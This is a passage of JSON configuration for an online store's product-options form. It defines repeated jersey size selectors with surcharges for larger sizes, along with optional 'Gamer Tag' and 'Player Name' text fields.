3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem41_4":{"id":"197868tem41_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem41_5":{"id":"197868tem41_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem41_6":{"id":"197868tem41_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem41_7":{"id":"197868tem41_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem41_8":{"id":"197868tem41_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem50":{"id":"197868tem50","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem59":{"id":"197868tem59","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem42":{"id":"197868tem42","label":"Size #3","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem42_1":{"id":"197868tem42_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem42_2":{"id":"197868tem42_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem42_3":{"id":"197868tem42_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem42_4":{"id":"197868tem42_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem42_5":{"id":"197868tem42_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem42_6":{"id":"197868tem42_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem42_7":{"id":"197868tem42_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem42_8":{"id":"197868tem42_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem51":{"id":"197868tem51","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem60":{"id":"197868tem60","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem43":{"id":"197868tem43","label":"Size #4","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem43_1":{"id":"197868tem43_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem43_2":{"id":"197868tem43_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem43_3":{"id":"197868tem43_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem43_4":{"id":"197868tem43_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem43_5":{"id":"197868tem43_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem43_6":{"id":"197868tem43_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem43_7":{"id":"197868tem43_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem43_8":{"id":"197868tem43_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem52":{"id":"197868tem52","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem61":{"id":"197868tem61","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem44":{"id":"197868tem44","label":"Size #5","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem44_1":{"id":"197868tem44_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem44_2":{"id":"197868tem44_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem44_3":{"id":"197868tem44_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem44_4":{"id":"197868tem44_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem44_5":{"id":"197868tem44_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem44_6":{"id":"197868tem44_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem44_7":{"id":"197868tem44_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem44_8":{"id":"197868tem44_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem53":{"id":"197868tem53","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem62":{"id":"197868tem62","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem45":{"id":"197868tem45","label":"Size #6","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem45_1":{"id":"197868tem45_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem45_2":{"id":"197868tem45_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem45_3":{"id":"197868tem45_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem45_4":{"id":"197868tem45_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem45_5":{"id":"197868tem45_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem45_6":{"id":"197868tem45_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem45_7":{"id":"197868tem45_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem45_8":{"id":"197868tem45_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem54":{"id":"197868tem54","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem63":{"id":"197868tem63","label":"Player 